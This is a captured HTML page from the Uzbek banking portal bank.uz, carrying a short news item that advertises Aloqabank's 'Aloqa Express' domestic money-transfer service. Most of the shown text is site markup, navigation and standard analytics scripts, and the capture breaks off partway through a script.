

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/nuzhno-otpravit-dengi-rodnym-v-drugoy-gorod-vospolzuytes-uslugoy-quot-aloqa-express-quot-eto-ochen-b7395
body_size: 21517
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Нужно отправить деньги родным в другой город?  Воспользуйтесь услугой &quot;Aloqa Express&quot;! Это очень быстро, просто и удобно.&quot; новости &quot;Aloqabank&quot; ID#21835</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="В рамках услуги вы можете осуществлять денежные переводы внутри республики, отправлять и получать их во всех филиалах Алокабанка!
⠀
Стоимость услуги &quot;Aloqa Express&quot; -  всего лишь 1% от суммы перевод..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768874811','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'426ceb68b42c200dd4ead75fc8c327eb'});</script>


<link rel="canonical" href="https://bank.uz/news/nuzhno-otpravit-dengi-rodnym-v-drugoy-gorod-vospolzuytes-uslugoy-quot-aloqa-express-quot-eto-ochen-b7395"/>
<meta property="og:type" content="article">
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/aaa/aaa6a52d06fbb2e636f10eebc9cdf11e.jpg">
<meta property="og:title" content="&quot;Нужно отправить деньги родным в другой город?  Воспользуйтесь услугой &quot;Aloqa Express&quot;! Это очень быстро, просто и удобно.&quot; новости &quot;Aloqabank&quot; ID#21835">
<meta property="og:description" content="В рамках услуги вы можете осуществлять денежные переводы внутри республики, отправлять и получать их во всех филиалах Алокабанка!
⠀
Стоимость услуги "Aloqa Express" -  всего лишь 1% от суммы перевод...">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-nuzhno-otpravit-dengi-rodnym-v-drugoy-gorod-vospolzuytes-uslugoy-quot-aloqa-express-quot-eto-oc news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/nuzhno-otpravit-dengi-rodnym-v-drugoy-gorod-vospolzuytes-uslugoy-quot-aloqa-express-quot-eto-ochen-b7395',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
